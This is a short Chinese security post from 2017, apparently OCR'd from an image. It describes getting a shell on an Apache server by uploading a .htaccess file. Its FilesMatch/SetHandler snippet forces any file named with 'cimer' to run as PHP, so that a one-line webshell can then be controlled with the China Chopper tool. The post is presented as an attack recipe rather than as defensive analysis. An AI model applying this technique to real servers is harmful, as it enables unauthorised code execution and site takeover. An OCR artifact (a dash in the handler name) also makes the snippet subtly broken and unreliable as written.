 利用Apache漏洞getshell（.htaccess 文件攻击上
传shell）
2017-02-05 09:50
.htaccess文件是Apache服务器中的一个配置文件，它负责相关目录下的网页配置.通过
htaccess文件，可以实现:网页301重定向、自定义404页面、改变文件扩展名、允许/阻止特
定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。
需要用到的代码如下:
<FilesMatch "cimer">
SetHandler application/x-httpd—php
</FilesMatch>
通过.htaccess文件，调用php的解析器解析一个文件名只要包含“cimer”这个字符串的任意
文件。这个“cimer”的内容如果是一句话木马.即可利用中国菜刀进行连接。
小迪安全